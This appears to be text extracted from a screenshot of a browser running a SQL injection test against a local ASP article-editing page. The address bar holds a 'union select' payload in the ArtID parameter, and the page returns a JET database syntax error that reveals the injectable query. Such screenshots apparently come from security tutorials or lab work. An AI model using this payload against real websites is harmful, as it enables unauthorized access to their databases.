 后退 收藏夹 最近浏览 智能屏蔽
地址 http://localhost/user_editarticle.asp?Action=Edit&ArtID=5%20and%201=2%20union%20select%201,2,3
用户编辑文章 用户编辑文章 用户编辑文章 用户编辑文章 用户编辑文章
飞龙网>>修改文章
Microsoft JET Database Engine 错误 '80004005'
FROM 子句语法错误。
/user_editarticle.asp，行 142